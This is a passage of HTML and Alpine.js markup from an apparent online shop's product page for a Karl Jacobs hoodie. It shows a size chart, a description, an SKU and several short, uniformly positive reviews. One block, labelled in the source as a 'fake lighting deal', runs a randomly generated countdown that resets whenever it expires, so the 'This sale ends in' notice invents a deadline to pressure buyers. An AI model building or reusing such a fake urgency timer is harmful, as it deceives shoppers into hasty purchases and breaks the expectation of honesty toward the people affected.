             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://karl-jacobs.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>Get Karl Jacobs Merch, T Shirt, Sticker, Hoodie, Mugs, Shirt, Poster, Masks and Extra. This design finest for Karl Jacobs Merch followers. Get two or extra for save transport.</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">KARLMER58183-09</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-hoodies">Karl Jacobs Hoodies</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Eloise   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">I love this Karl Jacobs hoodie! It’s cozy and the material feels premium. Shipping was fast and the fit is just right.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daisy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">With fast and dependable service, this store made my shopping experience excellent.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ruby   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">This Karl Jacobs hoodie exceeds expectations—great quality, warm, and very comfortable. It’s just as described and worth recommending!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Michael   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 9, 2024</div>
                        <p class="mt-2 text-sm">I’m very happy with this item. It’s well-constructed, useful, and works exactly as advertised.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
